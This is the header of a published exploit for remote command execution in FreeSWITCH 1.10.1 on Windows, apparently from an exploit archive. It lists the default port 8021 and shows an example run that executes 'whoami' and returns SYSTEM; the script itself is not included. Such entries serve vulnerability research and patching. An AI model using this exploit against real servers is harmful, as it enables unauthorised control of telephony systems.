 # Exploit Title: FreeSWITCH 1.10.1 - Command Execution
# Date: 2019-12-19
# Exploit Author: 1F98D
# Vendor Homepage: https://freeswitch.com/
# Software Link: https://files.freeswitch.org/windows/installer/x64/FreeSWITCH-1.10.1-Release-x64.msi
# Version: 1.10.1
# Tested on: Windows 10 (x64)
#
# FreeSWITCH listens on port 8021 by default and will accept and run commands sent to
# it after authenticating. By default commands are not accepted from remote hosts.
#
# -- Example --
# root@kali:~# ./freeswitch-exploit.py 192.168.1.100 whoami
# Authenticated
# Content-Type: api/response
# Content-Length: 20
#
# nt authority\system
#